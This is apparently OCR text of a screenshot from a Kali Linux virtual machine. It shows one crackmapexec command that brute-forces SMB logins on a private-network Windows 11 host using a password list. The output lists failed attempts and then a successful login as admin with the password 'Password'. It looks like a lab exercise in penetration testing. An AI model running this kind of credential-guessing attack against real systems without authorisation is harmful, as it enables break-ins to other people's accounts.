 kali-linux-2025.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2025.3-
Home
kali-linux-2025.3-vmware-a...
1 2 3 4
11:29
root@kali: /home/kali/Desktop
Session Actions Edit View Help
(root㉿kali)-[/home/kali/Desktop]
# crackmapexec smb 192.168.29.36 -u admin -p passwords.txt
SMB 192.168.29.36 445 DESKTOP-5CHLQBI [*] Windows 11 Build 22621 x64 (name:DESKTOP-5CHLQBI) (domain:DESKTOP-5CHLQBI) (signing:
False) (SMBv1:False)
SMB 192.168.29.36 445 DESKTOP-5CHLQBI [-] DESKTOP-5CHLQBI\admin:1 STATUS_LOGON_FAILURE
SMB 192.168.29.36 445 DESKTOP-5CHLQBI [-] DESKTOP-5CHLQBI\admin:12 STATUS_LOGON_FAILURE
SMB 192.168.29.36 445 DESKTOP-5CHLQBI [-] DESKTOP-5CHLQBI\admin:123 STATUS_LOGON_FAILURE
SMB 192.168.29.36 445 DESKTOP-5CHLQBI [-] DESKTOP-5CHLQBI\admin:1234 STATUS_LOGON_FAILURE
SMB 192.168.29.36 445 DESKTOP-5CHLQBI [-] DESKTOP-5CHLQBI\admin:12345 STATUS_LOGON_FAILURE
SMB 192.168.29.36 445 DESKTOP-5CHLQBI [-] DESKTOP-5CHLQBI\admin:123456 STATUS_LOGON_FAILURE
SMB 192.168.29.36 445 DESKTOP-5CHLQBI [-] DESKTOP-5CHLQBI\admin:1234567 STATUS_LOGON_FAILURE
SMB 192.168.29.36 445 DESKTOP-5CHLQBI [-] DESKTOP-5CHLQBI\admin:12345678 STATUS_LOGON_FAILURE
SMB 192.168.29.36 445 DESKTOP-5CHLQBI [-] DESKTOP-5CHLQBI\admin:123456789 STATUS_LOGON_FAILURE
SMB 192.168.29.36 445 DESKTOP-5CHLQBI [-] DESKTOP-5CHLQBI\admin:1234567890 STATUS_LOGON_FAILURE
SMB 192.168.29.36 445 DESKTOP-5CHLQBI [+] DESKTOP-5CHLQBI\admin:Password
(root㉿kali)-[/home/kali/Desktop]
#
11
Canva
N
ENG
IN
08:59 PM
03-04-2026